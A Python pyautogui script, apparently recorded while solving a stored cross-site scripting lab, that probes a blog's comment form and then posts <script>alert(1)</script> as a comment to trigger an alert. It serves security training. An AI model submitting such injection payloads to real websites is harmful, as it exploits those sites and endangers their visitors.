
# - Highlight the lab description's solving instructions, then clear the highlight
pyautogui.doubleClick(215, 379)

pyautogui.moveTo(215, 379); pyautogui.dragTo(549, 379)

pyautogui.moveTo(294, 402); pyautogui.dragTo(526, 402)

pyautogui.click(77, 349)

pyautogui.moveTo(507, 490)

# - Open the New Year - New Friends post and scroll down to its comment form
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(334, 364)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Enter the <icode> probe text in the comment and name fields
pyautogui.click(362, 241)

pyautogui.write('<>')

pyautogui.write('icode')

pyautogui.click(537, 385)

pyautogui.write('2')

pyautogui.click(349, 527)

pyautogui.write('ico')

pyautogui.click(335, 453)

pyautogui.click(349, 528)

pyautogui.write('https://www.example.com')

pyautogui.click(349, 528)

pyautogui.click(349, 527)

pyautogui.moveTo(741, 268)

# - Return from the confirmation page to the New Year - New Friends post and scroll it
pyautogui.click(741, 268)

pyautogui.scroll(-3)

# - Find the second 'icode' match in the page source and select the unencoded comment text, then return to the post
pyautogui.click(187, 571)

pyautogui.click(187, 570)

pyautogui.moveTo(283, 343)

pyautogui.doubleClick(198, 322)

pyautogui.moveTo(274, 288)

pyautogui.moveTo(333, 129)

pyautogui.moveTo(357, 89)

pyautogui.click(378, 16)

# - Type the <script>alert(1)</script> payload into the comment box
pyautogui.write('<')

pyautogui.write('script>al')

pyautogui.write('ert(1)')

pyautogui.write('</scr')

pyautogui.write('ipt>')

# - Fill name 'sdfsdf' and the email, choose the suggested example website, and post the comment
pyautogui.write('sdfsdf')

pyautogui.write('v')


pyautogui.click(351, 503)

pyautogui.click(349, 528)

pyautogui.moveTo(488, 392)

# - Dismiss the JavaScript alert displaying 1
pyautogui.click(652, 344)
